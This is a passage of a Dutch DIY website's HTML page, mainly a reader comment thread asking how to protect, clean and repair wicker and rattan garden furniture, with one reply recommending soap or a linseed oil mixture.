					<img alt='' src='https://secure.gravatar.com/avatar/fe6b4bad7684b438a31f0701cf8b47c6be11f95aa2170a398cba67f77cd5e30c?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe6b4bad7684b438a31f0701cf8b47c6be11f95aa2170a398cba67f77cd5e30c?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">hijneman</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-234">									<time datetime="2010-03-06T21:16:49+01:00" itemprop="datePublished">
										6 maart 2010 om 9:16 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>Goedenavond,</p>
<p>Ik heb twee mooie rietenstoelen die wij op een overdekt balkon willen gaan neerzetten. Ik wil ze toch beschermen met een beits of olie. Welke zou ik daarvoor moeten gebruiken?</p>
<p>Alvast bedankt!</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-234" data-commentid="234" data-postid="53" data-belowelement="div-comment-234" data-respondelement="respond" data-replyto="Antwoord op hijneman" aria-label="Antwoord op hijneman">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-235" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-235"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
					<img alt='' src='https://secure.gravatar.com/avatar/0d5960e8d33f3e1c344648f54e3f1cb7ff3b9230d37bde45076999df8f40780a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d5960e8d33f3e1c344648f54e3f1cb7ff3b9230d37bde45076999df8f40780a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Elly</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-235">									<time datetime="2010-03-29T08:19:41+02:00" itemprop="datePublished">
										29 maart 2010 om 8:19 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>Dezelfde vraag als dhr Hijneman.<br />
Welke beits of ander middel is het meest geschikt voor rieten tuinmeubelen?<br />
Bij Fixet adviseerde ze dunne beits omdat met andere dikke biets het riet te veel wordt afgesloten en zwart kan worden.<br />
Wie heeft de wijsheid of ervaring??<br />
Alvast bedankt voor je advies.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-235" data-commentid="235" data-postid="53" data-belowelement="div-comment-235" data-respondelement="respond" data-replyto="Antwoord op Elly" aria-label="Antwoord op Elly">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-236" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-236"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
					<img alt='' src='https://secure.gravatar.com/avatar/2db2592a84c5be1415dfca35b7948be1d21df64b40b1b56871d87f63d1dfd81a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2db2592a84c5be1415dfca35b7948be1d21df64b40b1b56871d87f63d1dfd81a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn"><a href="http://www.ellenogez.be" class="url" rel="ugc external nofollow">Ellen Ogez</a></cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-236">									<time datetime="2010-08-19T00:05:59+02:00" itemprop="datePublished">
										19 augustus 2010 om 12:05 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>Ik heb een rieten salonnetje (ik denk natuurlijk riet) dat ik voortaan in de tuin zou willen plaatsen. Het motief van het vlechtwerk is vrij complex, dus lakken lijkt mij al te tijdrovend en riskant om het niet mooi te kunnen uitvoeren. Hoe kan ik het salonnetje desondanks voldoende weerbestendig maken?<br />
Alvast bedankt voor elke nuttige reactie.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-236" data-commentid="236" data-postid="53" data-belowelement="div-comment-236" data-respondelement="respond" data-replyto="Antwoord op Ellen Ogez" aria-label="Antwoord op Ellen Ogez">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-237" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-237"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
					<img alt='' src='https://secure.gravatar.com/avatar/332df1d1123e77c0149b2c54698fc1e0abadf37b93ae7765cf2beb57f3cb1b62?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/332df1d1123e77c0149b2c54698fc1e0abadf37b93ae7765cf2beb57f3cb1b62?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">anne naal</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-237">									<time datetime="2010-08-25T01:33:11+02:00" itemprop="datePublished">
										25 augustus 2010 om 1:33 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>Als ik mijn rieten meubelen buitenzet wrijf ik ze eerst met zeep even flink in&#8230;gewoon een neutrale zeep werkt prima, zelfs groene zeep is mogelijk!! maar<br />
 ik gebruik het liefst een droog zeeptablet. Voordeel hiervan is dat het makkelijk een keertje schoongemaakt kan worden met alleen water. Dit gaat sowieso makkelijk bij rieten meubelen maar met de afwerkzeep nog beter!.. altijd weer afnemen met een droge doek&#8230;rieten meubels worden zwart als ze lang vochtig blijven (dit zie je bv. ook bij gelakte rieten meubelen waar vocht onder de lak komt). Tot slot, als ik aan het einde van de zomer alles weer binnenzet, even afspoelen en weer droog afnemen, is het nog steeds een mooie &#8216;onafgewerkte&#8217;rieten meubel die nauwelijks is verkleurd.</p>
<p>Tot slot zou je bijvoorbeeld ook kunnen behandelen met wat gekookte lijnolie, terpentijn en sikkatief. een beker lijnolie een scheut(je) terpentijn en een druppeltje sikkatief is grofweg de verhouding. Hiermee behandelen en het zal goed intrekken maar ook snel en netjes opdrogen&#8230;..of je koopt een olie  geschikt voor buiten. <br />
Beitsen is eigenlijk net zoiets, alleen is er kleur aan toegevoegd en kun je het ook op waterbasis krijgen (niet aan te raden voor buiten!). </p>
<p>Ik persoonlijk kies voor zeep omdat olie toch een donkere verkleuring geeft en ik graag de normale vergrijzing op een langzame manier toelaat en ondersteun in zijn uitstraling. Olie of beits werkt prima bij andere keuzes, of donkere rieten meubelen.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-237" data-commentid="237" data-postid="53" data-belowelement="div-comment-237" data-respondelement="respond" data-replyto="Antwoord op anne naal" aria-label="Antwoord op anne naal">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-238" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-238"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
					<img alt='' src='https://secure.gravatar.com/avatar/a29469ffaf35cd5c7aa40140e442a1bbdf0f9ed362a31a9f167c1d798fd272f7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a29469ffaf35cd5c7aa40140e442a1bbdf0f9ed362a31a9f167c1d798fd272f7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Claudia Claassens</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-238">									<time datetime="2011-03-31T20:52:59+02:00" itemprop="datePublished">
										31 maart 2011 om 8:52 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>Ik heb een rotan tuintafel buiten laten staan. Waardoor het er donkere plekken zijn onstaan. Het lijkt er op of er een laag licht is weg gespoeld. Kan dit hersteld worden?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-238" data-commentid="238" data-postid="53" data-belowelement="div-comment-238" data-respondelement="respond" data-replyto="Antwoord op Claudia Claassens" aria-label="Antwoord op Claudia Claassens">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-239" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-239"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
					<img alt='' src='https://secure.gravatar.com/avatar/7b54c8a64e01b5fec3d4e7bf6a15cbb943ddac902ce13b9bc1491cb2d8f8098a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b54c8a64e01b5fec3d4e7bf6a15cbb943ddac902ce13b9bc1491cb2d8f8098a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">John</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-239">									<time datetime="2011-04-18T13:22:55+02:00" itemprop="datePublished">
										18 april 2011 om 1:22 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>Ik heb 4 rieten stoelen (W.Lusty &amp; sons Ltd)<br />
waar het weer in zit.<br />
Hoe is dat te verwijderen?<br />
Bij voorbaat dank.</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-239" data-commentid="239" data-postid="53" data-belowelement="div-comment-239" data-respondelement="respond" data-replyto="Antwoord op John" aria-label="Antwoord op John">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-240" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-240"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
					<img alt='' src='https://secure.gravatar.com/avatar/5367e73c146a09e853ec33f3b2f8e26ce33056b9a4b340448f104c59866e9734?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5367e73c146a09e853ec33f3b2f8e26ce33056b9a4b340448f104c59866e9734?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">m van keijzerswaard</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-240">									<time datetime="2011-11-05T16:00:36+01:00" itemprop="datePublished">
										5 november 2011 om 4:00 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>onze eetkamer stoel van waterhyacint is beschadigd/slijtage hoe behandel ik deze.</p>
<p>alvast bedankt</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-240" data-commentid="240" data-postid="53" data-belowelement="div-comment-240" data-respondelement="respond" data-replyto="Antwoord op m van keijzerswaard" aria-label="Antwoord op m van keijzerswaard">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-241" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-241"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
					<img alt='' src='https://secure.gravatar.com/avatar/6c561bfd9a8ca5a84c34fbcd60e6fea458e18b6f8984a20c6552e324bfaddbbe?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6c561bfd9a8ca5a84c34fbcd60e6fea458e18b6f8984a20c6552e324bfaddbbe?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">C. Gooijer</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-241">									<time datetime="2012-05-10T09:26:15+02:00" itemprop="datePublished">
										10 mei 2012 om 9:26 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>Geachte mevrouw/meneer</p>
<p>Wij hebben in de serre die op het zuiden gericht is, 2 rieten stoelen staan, regelmatig spoel ik de stoelen met koud water af, maar ondanks dat gaan de stoelen hier en daar breuken vertonen. Kan ik deze stoelen behandelen met olie? Zodat het riet niet zo gauw meer breekt, en wat voor soort olie kan ik gebruiken?<br />
Graag uw antwoord.<br />
Met vriendelijke groeten<br />
C.Gooijer</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-241" data-commentid="241" data-postid="53" data-belowelement="div-comment-241" data-respondelement="respond" data-replyto="Antwoord op C. Gooijer" aria-label="Antwoord op C. Gooijer">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-242" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-242"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
					<img alt='' src='https://secure.gravatar.com/avatar/5033749ce253b54faa9fff8149c9b5135247a670a09dfd4741adf69e770825af?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5033749ce253b54faa9fff8149c9b5135247a670a09dfd4741adf69e770825af?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">s.ringeling</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-242">									<time datetime="2012-08-05T19:57:03+02:00" itemprop="datePublished">
										5 augustus 2012 om 7:57 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>Geachte heer,mevrouw,</p>
<p>We hebben twee rieten ligstoelen voor in de tuin overgekocht maar het riet begint te breken . We  denken dat het  onderhoud nodig heeft.wat kunnen we doen?<br />
Mvg,<br />
Sonja Ringeling</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-242" data-commentid="242" data-postid="53" data-belowelement="div-comment-242" data-respondelement="respond" data-replyto="Antwoord op s.ringeling" aria-label="Antwoord op s.ringeling">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-243" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-243"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
					<img alt='' src='https://secure.gravatar.com/avatar/5586ecd7e00e04998ce4a41f09d0c1058c1a430a0f3dc4fa9dece838467bd5bc?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5586ecd7e00e04998ce4a41f09d0c1058c1a430a0f3dc4fa9dece838467bd5bc?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Wijnant els</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-243">									<time datetime="2014-12-01T16:24:29+01:00" itemprop="datePublished">
										1 december 2014 om 4:24 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>Beste , wij hebben een salon rotan met bamboe gekombineert laten overkomen van Bali nu 2 jaar geleden.  Ze staat buiten gedurende de zomer maar wel overdekt. Nu het te koud word zetten we ze binnen en zien we dat er tussen het vlecht werk schimmel zit. Met wat raden jullie mij aan haar te behandelen? Zodoende we er nog vele jaartjes zorgeloos van kunnen genieten?<br />
Mvg<br />
Els</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-243" data-commentid="243" data-postid="53" data-belowelement="div-comment-243" data-respondelement="respond" data-replyto="Antwoord op Wijnant els" aria-label="Antwoord op Wijnant els">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-244" class="comment odd alt thread-odd thread-alt depth-1">
			<article class="comment-body" id="div-comment-244"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
					<img alt='' src='https://secure.gravatar.com/avatar/750afe37bb38246d0c29a2a9660c72439129a83199f5fea66e0d3bc6168586d7?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/750afe37bb38246d0c29a2a9660c72439129a83199f5fea66e0d3bc6168586d7?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">weyers</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-244">									<time datetime="2015-07-30T14:44:06+02:00" itemprop="datePublished">
										30 juli 2015 om 2:44 pm									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>wij hebben rieten zetels(nooit behandel)gaan in zuiden  spanje wonen, hoe best behandelen?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-244" data-commentid="244" data-postid="53" data-belowelement="div-comment-244" data-respondelement="respond" data-replyto="Antwoord op weyers" aria-label="Antwoord op weyers">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->

		<li id="comment-245" class="comment even thread-even depth-1">
			<article class="comment-body" id="div-comment-245"  itemtype="https://schema.org/Comment" itemscope>
				<footer class="comment-meta" aria-label="Reactie meta">
					<img alt='' src='https://secure.gravatar.com/avatar/3c29358c109de11305074713b802dac51e72b1d3979e7b72242ddb2d93761b89?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c29358c109de11305074713b802dac51e72b1d3979e7b72242ddb2d93761b89?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>					<div class="comment-author-info">
						<div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope>
							<cite itemprop="name" class="fn">Lidy Meier</cite>						</div>

													<div class="entry-meta comment-metadata">
								<a href="https://verbouwtips.nl/buiten/tuin/rieten-tuinmeubelen/#comment-245">									<time datetime="2018-09-02T06:45:58+02:00" itemprop="datePublished">
										2 september 2018 om 6:45 am									</time>
								</a>							</div>
												</div>

									</footer>

				<div class="comment-content" itemprop="text">
					
<p>Hoe kom ik aan kunstvriet om stoelen tecrepareren?</p>
<span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-245" data-commentid="245" data-postid="53" data-belowelement="div-comment-245" data-respondelement="respond" data-replyto="Antwoord op Lidy Meier" aria-label="Antwoord op Lidy Meier">Beantwoorden</a></span>				</div>
			</article>
			</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Plaats een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/buiten/tuin/rieten-tuinmeubelen/#respond" style="display:none;">Reactie annuleren</a></small></h3><form action="https://verbouwtips.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Reactie</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Naam</label><input placeholder="Naam *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Site</label><input placeholder="Site" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Mijn naam, e-mail en site opslaan in deze browser voor de volgende keer wanneer ik een reactie plaats.</label></p>
<p id="griwpc-container-id" class="google-recaptcha-container recaptcha-align-left"><span id="griwpc-widget-id" class="g-recaptcha" data-forced="0" ></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Reactie plaatsen" /> <input type='hidden' name='comment_post_ID' value='53' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="text-2" class="widget inner-padding widget_text"><h2 class="widget-title">Vakman nodig?</h2>			<div class="textwidget"><p>Plaats <strong>gratis en vrijblijvend</strong> je klus op werkspot.nl en vind de juiste expert!</p>
<p><a class="thirstylink button" title="Werkspot Homepage" href="https://verbouwtips.nl/partner/werkspot/ws-home/"><strong>Huur een vakman</strong></a></p>
</div>
		</aside><aside id="recent-posts-widget-with-thumbnails-1" class="widget inner-padding recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-1" class="rpwwt-widget">
<h2 class="widget-title">Laatste Artikelen</h2>
	<ul>
		<li><a href="https://verbouwtips.nl/benodigdheden/materialen/aanleggen-van-een-gazon/"><span class="rpwwt-post-title">Aanleggen van een gazon</span></a></li>
		<li><a href="https://verbouwtips.nl/binnen/muur-plafond/verwijder-en-vervang-een-wandtegel/"><span class="rpwwt-post-title">Verwijder en vervang een wandtegel</span></a></li>
		<li><a href="https://verbouwtips.nl/duurzaam/klaar-voor-de-energietransitie-met-de-warmtepomp/"><span class="rpwwt-post-title">Klaar voor de energietransitie met de warmtepomp</span></a></li>
		<li><a href="https://verbouwtips.nl/binnen/wooncomfort/pelletkachel/"><span class="rpwwt-post-title">De Beste Pelletkachel voor Thuis &#8211; Reviews, Tips en Advies (2019)</span></a></li>
		<li><a href="https://verbouwtips.nl/binnen/muur-plafond/gipsplaat-op-maat-snijden/"><span class="rpwwt-post-title">Gipsplaat op maat snijden</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Reacties</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">lex</span> op <a href="https://verbouwtips.nl/binnen/keuken/reparatie-vaatwasser/#comment-31755">Reparatie vaatwasser</a></li><li class="recentcomments"><span class="comment-author-link">lex</span> op <a href="https://verbouwtips.nl/binnen/keuken/reparatie-vaatwasser/#comment-31754">Reparatie vaatwasser</a></li><li class="recentcomments"><span class="comment-author-link">jopie</span> op <a href="https://verbouwtips.nl/binnen/keuken/reparatie-vaatwasser/#comment-31603">Reparatie vaatwasser</a></li><li class="recentcomments"><span class="comment-author-link">jopie</span> op <a href="https://verbouwtips.nl/binnen/keuken/reparatie-vaatwasser/#comment-31602">Reparatie vaatwasser</a></li><li class="recentcomments"><span class="comment-author-link">Ronald</span> op <a href="https://verbouwtips.nl/binnen/keuken/reparatie-vaatwasser/#comment-30613">Reparatie vaatwasser</a></li></ul></aside><aside id="zoom-social-icons-widget-1" class="widget inner-padding zoom-social-icons-widget"><h2 class="widget-title">Volg ons</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--without-canvas zoom-social-icons-list--round">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" title="Facebook" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="color" data-hover-color="#3b5998" style="color : #3b5998; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Facebook</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" title="Twitter" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-twitter" data-hover-rule="color" data-hover-color="#55acee" style="color : #55acee; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Twitter</span>
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="#" target="_blank" title="Instagram" >
									
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="color" data-hover-color="#cd486b" style="color : #cd486b; font-size: 18px; padding:8px" ></span>
			
						<span class="zoom-social_icons-list__label">Instagram</span>
					</a>
	</li>

	
</ul>

		</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
						<div class="footer-bar">
			<aside id="nav_menu-1" class="widget inner-padding widget_nav_menu"><div class="menu-footer-bar-marketer-container"><ul id="menu-footer-bar-marketer" class="menu"><li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://verbouwtips.nl/privacy/">Privacybeleid</a></li>
</ul></div></aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 verbouwtips.nl				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress-child\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Wij gebruiken cookies om de gebruikerservaring te verbeteren. We gaan ervan uit dat je dit oké vind, maar je kunt je altijd afmelden. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">ACCEPT</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie-instellingen</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Sluiten</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Meer weergeven" role="button" data-readmore-text="Meer weergeven" data-readless-text="Minder weergeven"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Altijd ingeschakeld</span>
													</div>
						<div class="cli-tab-content">
